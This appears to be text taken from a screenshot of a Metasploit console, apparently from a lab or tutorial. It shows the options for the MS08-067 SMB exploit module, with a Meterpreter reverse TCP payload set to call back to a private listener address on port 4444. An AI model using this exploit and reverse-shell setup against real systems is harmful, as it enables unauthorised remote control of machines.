 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 10.210.100.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port